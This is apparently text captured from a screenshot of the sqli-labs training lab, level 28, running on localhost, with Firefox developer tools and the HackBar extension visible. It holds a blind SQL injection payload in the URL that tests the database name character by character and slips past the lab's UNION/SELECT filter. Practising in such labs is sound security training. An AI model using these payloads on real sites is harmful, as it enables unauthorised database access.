 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1'&if(substr(database(),1,1)='s',1,2)=1&'1'='1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:81/Less-28/
?id=1'%26if(substr(database(),1,1)='s',1,2)=1%26'1'='1